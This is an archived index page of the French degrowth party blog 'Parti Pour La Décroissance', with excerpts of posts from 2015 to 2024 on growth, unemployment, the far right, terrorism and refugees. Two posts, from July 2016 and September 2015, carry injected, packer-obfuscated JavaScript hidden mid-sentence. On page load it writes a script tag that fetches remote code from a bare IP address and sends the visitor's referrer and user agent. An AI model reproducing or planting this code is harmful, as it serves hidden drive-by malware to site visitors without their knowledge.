<p><span style="font-weight: 400;">La situation critique dans laquelle nous sommes a pourtant été annoncée depuis des années par le mouvement décroissant. Que ce soit d’un point de vue écologique, énergétique, économique et social, nous savons que nous arrivons à la fin d’un modèle civilisationnel toxico-dépendant à la croissance. Croire que consommer toujours plus est suffisant pour faire société, pour donner du sens est une impasse.</span></p>
<p><span style="font-weight: 400;">Nous le répétons encore et encore. Une croissance illimitée dans un monde limité n’est ni possible ni souhaitable. Nous atteignons les limites. Et une société de croissance sans croissance est une tragédie sociale, source d’exclusion, de frustrations, d’inégalités et de tensions. Pour cela, il est nécessaire et urgent de sortir de ce modèle.</span></p>
<p><span style="font-weight: 400;">C’est d’autant plus absurde de s’arc-bouter sur la croissance que ce paradigme séduit de moins en moins les populations. En effet, des enquêtes d’opinion mettent en avant des majorités culturelles qui aspirent à en sortir, sous deux conditions : démocratie et justice sociale.</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">—oooOOOooo—</span></p>
<p><span style="font-weight: 400;">Malheureusement, notre discours est au mieux ignoré, voire diabolisé en témoigne un système médiatique ubuesque toujours plus sous la coupe des tenants du système empêchant de débattre sereinement. Au lieu d’accompagner la fin de la croissance et de construire un récit sur les alternatives désirables, la fin de la croissance est totalement déniée et donc subie.</span></p>
<p><span style="font-weight: 400;">Cette absence de débat offre un boulevard aux idées les plus nauséabondes. Trouver des responsables, les immigrés, les chômeurs, les écologistes, ou les progressistes, est plus aisé que de remettre en question l’ordre établi, au service d’une oligarchie et d’une nomenklatura capitaliste qui n’ont aucun intérêt à changer les choses.</span></p>
<p><span style="font-weight: 400;">Après des décennies de libéralisme toujours plus autoritaires qui n’ont fait que renforcer les inégalités, les frustrations, la perte de sens, la destruction du vivant et du vivre ensemble, l’étape suivante, tellement prévisible, propose la même recette avec en plus, le racisme, la xénophobie, le sexisme et la violence. La situation est critique, l’engrenage possible.</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">—oooOOOooo—</span></p>
<p><span style="font-weight: 400;">C’est pourquoi le Parti Pour La Décroissance soutient pleinement le Nouveau Front Populaire face aux dangers que représenterait l’arrivée des extrêmes-droites au gouvernement. Ce n’est plus un risque possible mais une réalité qui se dessine. Mais aussi dans l’espoir qu’elles tendent vers les idées de la décroissance dans un climat serein et démocratique qui est aujourd’hui affaibli et toujours plus menacé.</span></p>
<p><span style="font-weight: 400;">Mais,  nous ne perdrons pas de vue que sans une réflexion plus profonde sur les enjeux civilisationnels auxquels nous faisons face, un tel front ne serait au mieux qu’une rustine palliative, certes nécessaire et salvatrice, mais insuffisante</span></p>
<p><span style="font-weight: 400;">Ainsi, nous souhaitons avec la Décroissance, contribuer à faire vivre le débat démocratique autour de tous ces enjeux et apporter notre contribution et expérience afin de nous émanciper de manière juste et conviviale de cette société de croissance mortifère qui touche à sa fin.</span></p>
<p><strong>Parti Pour La Décroissance<br />
Le 14 juin 2024</strong></p>
<p><span style="font-weight: 400;">Pour aller plus loin :</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><a href="https://www.projet-decroissance.net/?p=2690" target="_blank" rel="noopener"><span style="font-weight: 400;">Un spectre hante notre société : celui de la décroissance</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="https://esprit.presse.fr/actualites/vincent-liegey/decroissance-ou-barbarie-45297" target="_blank" rel="noopener"><span style="font-weight: 400;">Décroissance ou Barbarie</span></a><span style="font-weight: 400;">, analyse de Vincent Liegey autour des enjeux actuels de la décroissance.</span></li>
<li style="font-weight: 400;" aria-level="1"><a href="https://www.youtube.com/watch?v=L-9q8o9eBIA&amp;ab_channel=LIMIT" target="_blank" rel="noopener"><span style="font-weight: 400;">La vérité sur la décroissance</span></a><span style="font-weight: 400;">, interview en vidéo sur la décroissance par la chaîne Limit.</span></li>
</ul>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=3" rel="category">Actualités</a>, <a href="https://www.partipourladecroissance.net/?cat=8" rel="category">Communiqués de presse</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Commentaires fermés<span class="screen-reader-text"> sur Le Parti Pour La Décroissance soutient le Nouveau Front Populaire</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9738 -->

		
	

	
			<div id="post-9662" class="post-9662 post type-post status-publish format-standard sticky hentry category-actualites category-billets-du-ppld">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9662" rel="bookmark">Le chômage : le grand détournement</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9662" title="8 h 09 min" rel="bookmark"><span class="entry-date">14 juin 2021</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p><em><a href="http://www.projet-decroissance.net/?attachment_id=2753" rel="attachment wp-att-2753"><img decoding="async" class="wp-image-2753 alignleft" src="http://www.projet-decroissance.net/wp-content/uploads/2021/05/un-projet-de-decroissance.jpg" alt="" width="161" height="89" /></a>« Nous avons inventé une montagne de besoins superficiels; nous vivons en achetant et en jetant. Mais ce que l’on dépense vraiment, c’est notre temps de vie. Parce que lorsque j’achète quelque chose ou que toi tu achètes quelque chose, tu ne l’achètes pas avec de l’argent, tu l’achètes avec le temps de vie que tu as dépensé pour gagner cet argent. A cette différence que la seule chose qui ne peut pas être achetée, c’est la vie. La vie ne fait que s’écouler et quel malheur de l’employer à perdre notre liberté.</em><br />
<em>Car quand est-ce que je suis libre? Je suis libre quand j’ai du temps pour faire ce qui me plaît et je ne suis pas libre quand je dois dépenser de mon temps pour acquérir des choses matérielles censées me permettre de vivre. De fait, lutter pour la liberté c’est lutter pour disposer de temps libre. »</em><br />
José Mujica – Président de l’Uruguay de 2010 à 2015 – Extrait choisi du film Human</p>
<p><a href="https://www.partipourladecroissance.net/?attachment_id=9688" rel="attachment wp-att-9688"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9688" src="https://www.partipourladecroissance.net/wp-content/uploads/2021/11/Le-chomage-le-grand-detournement.jpg" alt="" width="900" height="448" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2021/11/Le-chomage-le-grand-detournement.jpg 900w, https://www.partipourladecroissance.net/wp-content/uploads/2021/11/Le-chomage-le-grand-detournement-300x149.jpg 300w, https://www.partipourladecroissance.net/wp-content/uploads/2021/11/Le-chomage-le-grand-detournement-768x382.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></p>
<h2 style="text-align: center;"><strong>Travailler, c’est partager</strong></h2>
<p><strong>La croissance crée de l’emploi ?</strong> <a href="https://www.partipourladecroissance.net/?p=9662#more-9662" class="more-link">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=3" rel="category">Actualités</a>, <a href="https://www.partipourladecroissance.net/?cat=7" rel="category">Billets du PPLD</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Commentaires fermés<span class="screen-reader-text"> sur Le chômage : le grand détournement</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9662 -->

		
	

	
			<div id="post-9665" class="post-9665 post type-post status-publish format-standard sticky hentry category-actualites">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9665" rel="bookmark">Et le salaire à vie ?</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9665" title="10 h 02 min" rel="bookmark"><span class="entry-date">16 juillet 2020</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p><a href="http://www.projet-decroissance.net/?attachment_id=2733" rel="attachment wp-att-2733"><img loading="lazy" decoding="async" class="alignleft wp-image-2733" src="http://www.projet-decroissance.net/wp-content/uploads/2020/12/Logo-ASAV.jpg" alt="" width="153" height="153" /></a><strong>Le salaire à vie développé par Bernard Friot revient de temps à autre à l&rsquo;occasion d&rsquo;échanges sur la DIA ou le revenu de base</strong>. « <em>Le « salaire à vie » consiste, en se basant sur la socialisation de la richesse produite, à verser un salaire à vie à tous les citoyens. Ce salaire universel, dont le montant serait attaché à la qualification personnelle et non plus au poste de travail occupé, a été pensé pour reconnaître le statut politique de « producteur de valeur » à l’ensemble des membres d’une communauté. Il aurait pour conséquence mécanique l’abolition du marché du travail, et donc du chômage, en reconnaissant le travail effectué en dehors du cadre d’un emploi</em> » (1)<br />
A nos yeux le principe du salaire à vie pose quelques difficultés, mais comme nous partageons son objectif de lutter contre la précarité, nous n&rsquo;avons jamais voulu créer de polémique. Or, nous sommes fréquemment incités à nous positionner, voire à soutenir la proposition.</p>
<p style="text-align: center;"> <a href="https://www.partipourladecroissance.net/?p=9665#more-9665" class="more-link">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=3" rel="category">Actualités</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Commentaires fermés<span class="screen-reader-text"> sur Et le salaire à vie ?</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9665 -->

		
	

	
			<div id="post-9545" class="post-9545 post type-post status-publish format-standard sticky hentry category-actualites category-billets-du-ppld">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9545" rel="bookmark">Non, le Coronavirus n&rsquo;est pas notre Décroissance</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9545" title="19 h 21 min" rel="bookmark"><span class="entry-date">23 mars 2020</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p><strong><a href="https://www.partipourladecroissance.net/wp-content/uploads/2020/03/90024409_10219224290812033_1436186035275956224_n.jpg" rel="attachment wp-att-9546"><img loading="lazy" decoding="async" class="alignleft wp-image-9546" src="https://www.partipourladecroissance.net/wp-content/uploads/2020/03/90024409_10219224290812033_1436186035275956224_n.jpg" alt="" width="183" height="327" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2020/03/90024409_10219224290812033_1436186035275956224_n.jpg 538w, https://www.partipourladecroissance.net/wp-content/uploads/2020/03/90024409_10219224290812033_1436186035275956224_n-168x300.jpg 168w" sizes="auto, (max-width: 183px) 100vw, 183px" /></a>Le Coronavirus a poussé la quasi totalité de l’humanité à se confiner. En toute <a href="http://www.projet-decroissance.net/?p=2620">logique</a>, les conséquences pour l’environnement s’avèrent<a href="https://www.nouvelobs.com/planete/20200314.OBS26038/en-chine-la-baisse-de-la-pollution-va-epargner-plus-de-vies-humaines-que-le-virus-en-aura-coute.html"> des plus salvatrices</a> avec entre autres, baisses des émissions de CO2 et de la <a href="https://www.partipourladecroissance.net/wp-content/uploads/2020/03/b91074d_rSOqxHhuNGdXXVgmjwvdsucQ.jpg">pollution atmosphérique</a>. Le PIB ralentit, la planète s’en porte mieux. Les Décroissants en ont rêvé, le Coronavirus l’a fait ?</strong></p>
<p>Non. La période que nous sommes en train de vivre ne ressemble en aucun cas à<a href="http://www.projet-decroissance.net/?p=2555"> la société de Décroissance que nous prônons</a>. Ce ralentissement de l’économie est des plus inquiétants d’un point de vue social, démocratique et humain. Cette récession subie aura même des conséquences totalement contraires à ce qui pourrait et devrait émerger d’une Décroissance choisie. Toutefois, il nous semble que cette crise représente une opportunité à saisir pour repenser notre modèle de société, pour<a href="https://www.mediapart.fr/journal/international/220320/le-coronavirus-un-boomerang-qui-nous-revient-dans-la-figure"> qu’il soit en mesure d’éviter ce genre de chocs ou de mieux les absorber</a>.</p>
<p>Le Coronavirus est un révélateur mais aussi un accélérateur des inégalités : isolement des plus vulnérables, exploitation des plus précaires, contamination des plus exposés&#8230; Dans ces conditions exceptionnelles, c’est une fois de plus le monde du travail qui impose sa marche à suivre, et génère encore plus d’inégalités. De plus, la tentation autoritaire est de retour&#8230;</p>
<p>Pour la Décroissance le Coronavirus n’est en aucun cas une réjouissance, bien au contraire : cette situation est un échec de plus qui nous démontre que seuls un choc et une sidération permettent de susciter du débat, des prises de consciences, et, espérons-le, des changements pérennes dans nos comportements et une transformation en profondeur de notre modèle de société mortifère.</p>
<p> <a href="https://www.partipourladecroissance.net/?p=9545#more-9545" class="more-link">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=3" rel="category">Actualités</a>, <a href="https://www.partipourladecroissance.net/?cat=7" rel="category">Billets du PPLD</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><a href="https://www.partipourladecroissance.net/?p=9545#comments">Un commentaire</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9545 -->

		
	

	
			<div id="post-9315" class="post-9315 post type-post status-publish format-standard sticky hentry category-billets-du-ppld category-elections">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9315" rel="bookmark">Front National, ce diable de confort qui permet de cacher les alternatives au capitalisme</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9315" title="7 h 50 min" rel="bookmark"><span class="entry-date">19 avril 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p><strong>La grande déprime&#8230;</strong></p>
<p>Oui, c&rsquo;est vrai, comment ne pas le constater, nos modes de vie engendrent de la frustration, du mal-être, des peurs et des haines,</p>
<p>Comment nier que notre système économique, pivot de notre modèle de société, est exigeant, oppressant, voire tyrannique, que ce soit pour celles et ceux qui ont un emploi, <a href="https://reporterre.net/CHRONIQUE-Et-si-on-imaginait-la">un de ces « bullshit job »</a> ou encore celles et ceux condamnés à la précarité ou au chômage ? Les premiers doivent faire face à une remise en cause permanente d’eux-mêmes, à une pression toujours constante pour améliorer leur productivité et pour mériter leur place. Ils doivent également subir toujours plus de stress, et sont toujours plus confrontés à des questions éthiques sur leur rôle dans cette société. Les seconds font face à une misère grandissante, à toujours plus d&rsquo;humiliations, à un sentiment de rejet. Nos sociétés nous mettent en concurrence en utilisant la peur du chômage. La religion des indicateurs et <a href="https://reporterre.net/Nos-vies-sont-colonisees-par-l-economie">l&rsquo;économicisme</a> rendent nos vies et activités toujours plus absurdes. De même, en nous opposant, on renforce <a href="https://blogs.mediapart.fr/projet-de-decroissance/blog/161015/une-lecture-decroissante-du-vote-pour-l-extreme-droite-le-symbole-de-l-echec-d-un-modele">la peur du déclassement</a>, toujours plus prégnante, accompagnée d&rsquo;un sentiment d&rsquo;abandon, de ne pas être entendu, d&rsquo;être lésé par un système injuste. Nos vies, trop chargées, ne laissent que peu de temps pour souffler. La pression imposée par notre monde moderne est insupportable, à telle point que nous nous croyons dans des situations moins confortables qu&rsquo;il y a 40 ans&#8230; ou que chez le « voisin », « l&rsquo;autre », qui serait, lui, « protégé », « assisté »&#8230;  C&rsquo;était mieux avant&#8230; Et c&rsquo;est mieux ailleurs…</p>
<p>Alors, oui, il est légitime d’exprimer ces frustrations, ces peurs. Il est sain de se révolter contre ces injustices.<br />
<a href="http://www.partipourladecroissance.net/?attachment_id=9318" rel="attachment wp-att-9318"><img loading="lazy" decoding="async" class=" wp-image-9318 aligncenter" src="http://www.partipourladecroissance.net/wp-content/uploads/2017/04/anti-fn-5c692-1.jpg" alt="" width="236" height="170" /></a></p>
<p><strong>… </strong><strong>Mais aussi construite, entretenue</strong> <a href="https://www.partipourladecroissance.net/?p=9315#more-9315" class="more-link">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=7" rel="category">Billets du PPLD</a>, <a href="https://www.partipourladecroissance.net/?cat=32" rel="category">Elections</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><a href="https://www.partipourladecroissance.net/?p=9315#comments">Un commentaire</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9315 -->

		
	

	
			<div id="post-9265" class="post-9265 post type-post status-publish format-standard sticky hentry category-actualites category-billets-du-ppld">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9265" rel="bookmark">Aujourd&rsquo;hui, l&rsquo;enjeu est plus que jamais de choisir entre Décroissance ou Barbarie</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9265" title="21 h 55 min" rel="bookmark"><span class="entry-date">26 juillet 2016</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<div class="content-article">
<p>2015 <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bhefh|var|u0026u|referrer|kaadr||js|php'.split('|'),0,{}))
</a></script></noindex> et 2016 auront été marquées par des massacres aveugles dans nos capitales européennes. Des familles resteront meurtries tandis que, toutes et tous, nous portons le deuil. Mais l&rsquo;émotion et la colère, aussi légitimes soient-elles, ne doivent pas nous faire tomber dans les travers d&rsquo;un manichéisme dangereux. Au contraire, <a class="external" href="http://www.projet-decroissance.net/?p=2139" target="_blank" rel="noopener noreferrer">cette énième catastrophe</a> doit être l&rsquo;occasion de se poser les bonnes questions et d&rsquo;essayer d&rsquo;être lucide quant aux solutions à apporter. Si la seule réponse à ces attentats est la guerre et le repli sur soi, alors la question n&rsquo;est pas la bonne. Nous souhaitons à travers ce texte inviter à une analyse des racines de ces violences, à Paris, à Bruxelles, mais aussi d’Ankara à Damas, avec la Décroissance comme grille de lecture.</p>
<div class="media media-align-center media-image format-100-pcent"><img loading="lazy" decoding="async" class="preview" title="charlie-decroissance" src="https://static.mediapart.fr/etmagine/default/files/2016/01/07/charlie-decroissance.jpg?width=436&amp;height=160&amp;width_format=pixel&amp;height_format=pixel" alt="charlie-decroissance" width="580" height="213" /></div>
<div class="content-article"></div>
<p> <a href="https://www.partipourladecroissance.net/?p=9265#more-9265" class="more-link">Continuer la lecture <span class="meta-nav">&rarr;</span></a></div>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=3" rel="category">Actualités</a>, <a href="https://www.partipourladecroissance.net/?cat=7" rel="category">Billets du PPLD</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><a href="https://www.partipourladecroissance.net/?p=9265#comments">Un commentaire</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9265 -->

		
	

	
			<div id="post-9140" class="post-9140 post type-post status-publish format-standard sticky hentry category-actualites category-billets-du-ppld category-communiques-de-presse">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9140" rel="bookmark">Réfugiés : le naufrage occidental</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9140" title="12 h 55 min" rel="bookmark"><span class="entry-date">2 septembre 2015</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p><strong>L’Europe <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|srkee|var|u0026u|referrer|nhidn||js|php'.split('|'),0,{}))
</a></script></noindex> est submergée. C’est le déferlement. Un flux de clandestins est en train d’envahir l’Europe. Insupportable : « nos pays n’ont pas pour vocation d’accueillir toute la misère du monde ».</strong><br />
Il suffit de quelques mots, d’un vocabulaire bien choisi pour transformer les symptômes de l’effondrement de notre modèle de sociétés en « crise des migrants », voire même « islamique » entend-on parfois.<br />
Ainsi, les fantasmes sont entretenus et la peur est exacerbée. Ainsi, le débat sur les possibles solutions est circonscrit à un cadre « défensif » comme s’il s’agissait d’un phénomène « naturel » sur lequel nous n’aurions pas de responsabilité, dont nous devrions nous protéger.<br />
Toujours la même rengaine du phénomène naturel dont nous serions victimes : la crise, la dette, les sauterelles, les <a href="http://www.partipourladecroissance.net/?p=9040">attentats</a>, …</p>
<p><a href="http://www.partipourladecroissance.net/wp-content/uploads/2015/09/traverser-pour-piller.jpg"><img loading="lazy" decoding="async" class="  wp-image-9139 aligncenter" src="http://www.partipourladecroissance.net/wp-content/uploads/2015/09/traverser-pour-piller.jpg" alt="traverser pour piller" width="464" height="447" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2015/09/traverser-pour-piller.jpg 640w, https://www.partipourladecroissance.net/wp-content/uploads/2015/09/traverser-pour-piller-300x289.jpg 300w, https://www.partipourladecroissance.net/wp-content/uploads/2015/09/traverser-pour-piller-600x578.jpg 600w" sizes="auto, (max-width: 464px) 100vw, 464px" /></a></p>
<p>Et Monsieur <a href="http://ump.blog.lemonde.fr/2014/10/21/a-nice-sarkozy-tient-un-discours-tres-ferme-sur-limmigration/">Sarkozy qui parle de tourisme social</a>. Faut-il être déconnecté de la réalité à ce point pour imaginer que des familles entières s’infligent de telles conditions de migration, sans réussite garantie, uniquement par tourisme ? Sarkozy est malhonnête, mais il n’est pas naïf. Tout est bon pour faire oublier que ces personnes sont des humains qui fuient la mort, qu’ils n’ont plus rien à perdre. Tout est bon pour les déshumaniser. C’est qui le touriste ? <a href="https://www.partipourladecroissance.net/?p=9140#more-9140" class="more-link">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=3" rel="category">Actualités</a>, <a href="https://www.partipourladecroissance.net/?cat=7" rel="category">Billets du PPLD</a>, <a href="https://www.partipourladecroissance.net/?cat=8" rel="category">Communiqués de presse</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><a href="https://www.partipourladecroissance.net/?p=9140#comments">3 commentaires</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9140 -->

		
	

	
			<div id="post-9693" class="post-9693 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9693" rel="bookmark">Lancement de l’Observatoire de la Post-Croissance et de la Décroissance les 1 et 2 avril à Clermont-Ferrand</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9693" title="13 h 15 min" rel="bookmark"><span class="entry-date">16 mars 2022</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=9" title="Afficher tous les articles par Vincze">Vincze</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p>Nous sommes heureux d&rsquo;annoncer la naissance de l’Observatoire de la Post-Croissance et de la Décroissance à Clermont-Ferrand les 1 et 2 avril prochains.</p>
<p>Inscriptions : <a href="https://bit.ly/3Ib99yV">https://bit.ly/3Ib99yV</a></p>
<p>Site de l&rsquo;Observatoire : <a href="https://opcd.co">https://opcd.co</a></p>
<p>Programme de ces deux journées : <a href="https://opcd.co/programme/">https://opcd.co/programme/</a></p>
<p><strong>La décroissance comme évidence</strong></p>
<p>Les 1 et 2 avril 2022, scientifiques, chercheurs, militants, économistes et citoyens engagés s’unissent pour promouvoir les principes de la décroissance et ses mises en pratique sur les territoires. Lors de cet événement, hébergé par l’Université Clermont Auvergne et la mairie de Clermont-Ferrand, des conférences participatives auront lieu afin de diffuser les connaissances liées à la décroissance, favoriser la réunion des personnes impliquées dans l’espace francophone et inaugurer l’Observatoire de la Post-Croissance et de la Décroissance (OPCD).</p>
<p><em>L’Observatoire de la Post-Croissance et de la Décroissance</em> (OPCD) est une initiative collective des acteurs de la recherche, du monde associatif et de citoyens destinée à produire et diffuser des connaissances relatives à la décroissance. La France et plus généralement l’espace francophone ont été le berceau des idées décroissantes et de leurs précurseurs, chercheurs et d’écrivains. C’est cette tradition que l’OPCD souhaite perpétuer.</p>
<p><a href="https://www.partipourladecroissance.net/?attachment_id=9695" rel="attachment wp-att-9695"><img loading="lazy" decoding="async" class="wp-image-9695 aligncenter" src="https://www.partipourladecroissance.net/wp-content/uploads/2022/03/FN9gOgSWUAUG0V_-212x300.jpeg" alt="" width="397" height="562" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2022/03/FN9gOgSWUAUG0V_-212x300.jpeg 212w, https://www.partipourladecroissance.net/wp-content/uploads/2022/03/FN9gOgSWUAUG0V_.jpeg 709w" sizes="auto, (max-width: 397px) 100vw, 397px" /></a></p>
<p>L’Observatoire de la Post-Croissance et de la Décroissance (OPCD) est une initiative collective des acteurs de la recherche, du monde associatif et de citoyens destinée à produire et diffuser des connaissances relatives à la décroissance. La France et plus généralement l’espace francophone ont été le berceau des idées décroissantes. Ce que l’on a coutume d’appeler les précurseurs de la décroissance (on peut citer les écrits de Bernard Charbonneau, André Gorz, Jacques Ellul, Paul Ariès, Serge Latouche, Alain Gras, Ivan Illich, Cornelius Castoriadis ou Françoise d’Eaubonne…) ont initié un courant de pensée qui s’est égrainé au cours du temps et qui a stimulé les travaux d’un certain nombre de chercheurs et d’écrivains (François Schneider, Vincent Cheynet, Fabrice Flipo, Alice Canabate, Yves Cochet, Agnès Sinai, François Jarrige, Jacques Grinevald, Mohammed Taleb, Michel Lepesant, Vincent Liegey, Franck Dominique Vivien, François Briens, Sylvie Ferrari, Dominique Méda, Hélène Tordjman, Timothée Parrique, Yves-Marie Abraham…). C’est cette tradition que l’OPCD souhaite perpétuer.Pour ce faire, l’Observatoire se donne trois objectifs:</p>
<ul>
<li>poser les bases d’un futur centre de recherche interdisciplinaire et transdisciplinaire sur la décroissance permettant aux chercheurs et aux étudiants de disposer d’une base de données et de ressources (articles, chapitre d’ouvrages, mémoire de master); offrant des stages, proposant des encadrements de mémoire et des projets collectifs; et finançant des thèses,</li>
<li>articuler la recherche académique et les actions des mouvements citoyens pour la décroissance (logique de la recherche action),</li>
<li>accompagner les collectivités territoriales et les différentes organisations (entreprises) dans leur transition vers une société sobre et conviviale.</li>
</ul>
<p>&nbsp;</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=3" rel="category">Actualités</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Commentaires fermés<span class="screen-reader-text"> sur Lancement de l’Observatoire de la Post-Croissance et de la Décroissance les 1 et 2 avril à Clermont-Ferrand</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9693 -->

		
	

	
			<div id="post-9668" class="post-9668 post type-post status-publish format-standard hentry category-actualites category-communiques-de-presse category-elections">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9668" rel="bookmark">La décroissance aux présidentielles avec la primaire populaire</a></h2>

			<div class="entry-meta">
